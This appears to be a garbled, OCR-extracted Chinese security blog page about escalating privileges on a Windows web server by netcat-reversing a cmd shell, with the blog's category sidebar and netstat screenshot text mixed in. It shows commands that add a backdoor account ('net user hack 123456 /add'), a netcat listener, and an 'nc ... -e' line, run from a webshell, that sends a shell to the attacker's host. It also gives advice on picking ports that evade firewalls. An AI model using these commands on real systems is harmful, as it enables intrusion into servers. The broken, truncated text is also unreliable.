 python 起一个进程执行exe
windows环境下的socket n
NC反弹CMDSHELL提权总
用nc反弹shell真有意思哈
Python调用（运行）外部程
Python如何独立调用 EXE ?
https://www.cnblogs.com/milantgh/p/3601993.html?utm_source=tuicool
最常访问
百度
淘宝网
MSSQL(10)
MYSQL(13)
NOSQL(1)
ORACLE(4)
perl语言(1)
PHP安全(14)
PHP语言(94)
PYTHON语言(19)
redis(1)
security issue(2)
shellcode(1)
SQL注入(29)
Struts安全(5)
WAF安全(13)
WEB安全(38)
WINDOWS(8)
XML语言(2)
XPath安全(1)
XSS跨站(34)
安全工具(26)
安全加固(20)
安全书籍(10)
边界安全(2)
编辑器安全(4)
代码审计(11)
黑帽SEO(2)
汇编语言(18)
科普安全(72)
浏览器(5)
漏洞挖掘(7)
密码学(5)
命令执行(2)
目录/文件攻击(2)
逆向工程(88)
全文检索(7)
人文创业(38)
社工库(2)
渗透笔记(4)
渗透测试(24)
数据流安全(2)
文件解析漏洞(4)
文件上传漏洞(3)
无线安全(3)
移动安全(2)
随笔档案
2018年4月 (1)
2018年3月 (1)
2017年12月 (4)
5:直接添加用户,然后远程去连接!
F:\wwwroot>net user
net user
\\ 的用户帐户
Administrator ASPNET
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
F:\wwwroot>net user hack 123456 /add
net user hack 123456 /add
命令成功完成。
看到添加成功,也设置为管理组了!接下来直接远程连接
不少人NC提权没有成功过，因为其中的原因是你没有
失败总结：
1.反弹端口
网上不少文章写 反弹端口445 110 什么的，你当防火
端口，如果没有8080端口的话，要反弹8080
端口，这样被防火墙阻止的概率较小
2.降低运行权限
1.现在本地监听一个端口
nc -vv -l -p 8080 //最好是80或8080这样的端口，
2.在WebShell运行下面命令连接我们监听的端口得到
nc -vv IP 8080 -e C:\Documents and Settings
cmd.exe是上传在"C:\Documents and Settings\A
Users\Documents\"这个目录
分类: WEB安全
标签: nc反弹cmdshell提权
好文要顶 关注我 收藏该文
milantgh
关注 - 0
粉丝 - 97
管理员: cmd (Admin)
<1> 管理员: cmd - pyth...
<2> 管理员: cmd - E:\0...
<3> 管理员: cmd
TCP 0.0.0.0:28017 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:28252 SC-201609232107:0 LISTENING InHos
TCP 0.0.0.0:51792 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:1063 SC-201609232107:1064 ESTABLISHED InHos
TCP 127.0.0.1:1064 SC-201609232107:1063 ESTABLISHED InHos
TCP 127.0.0.1:1065 SC-201609232107:1066 ESTABLISHED InHos
TCP 127.0.0.1:1066 SC-201609232107:1065 ESTABLISHED InHos
TCP 127.0.0.1:1067 SC-201609232107:1068 ESTABLISHED InHos
TCP 127.0.0.1:1068 SC-201609232107:1067 ESTABLISHED InHos
TCP 127.0.0.1:1069 SC-201609232107:1070 ESTABLISHED InHos
TCP 127.0.0.1:1070 SC-201609232107:1069 ESTABLISHED InHos
TCP 127.0.0.1:1788 SC-201609232107:1789 ESTABLISHED InHos
TCP 127.0.0.1:1789 SC-201609232107:1788 ESTABLISHED InHos
TCP 127.0.0.1:1798 SC-201609232107:1799 ESTABLISHED InHos
TCP 127.0.0.1:1799 SC-201609232107:1798 ESTABLISHED InHos
TCP 127.0.0.1:1800 SC-201609232107:16902 ESTABLISHED InHos
TCP 127.0.0.1:1803 SC-201609232107:1804 ESTABLISHED InHos
TCP 127.0.0.1:1804 SC-201609232107:1803 ESTABLISHED InHos
TCP 127.0.0.1:4000 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:4893 SC-201609232107:16901 TIME_WAIT InHos
TCP 127.0.0.1:8307 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16901 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:0 LISTENING InHos
TCP 127.0.0.1:16902 SC-201609232107:1800 ESTABLISHED InHos
TCP 192.168.0.115:139 SC-201609232107:0 LISTENING InHos
^C
Administrator@SC-201609232107 E:\MyProjects\Github\pytest\pytest\utils
$
NETSTAT.EXE[*64]:8288
E:\01_SOFT
D:\DB\exe\...
NC反弹CM...
D:\DB\exe\...
有道云笔记
任务计划程序
管理员: cm...
Windows ...
22:30
2018/7/6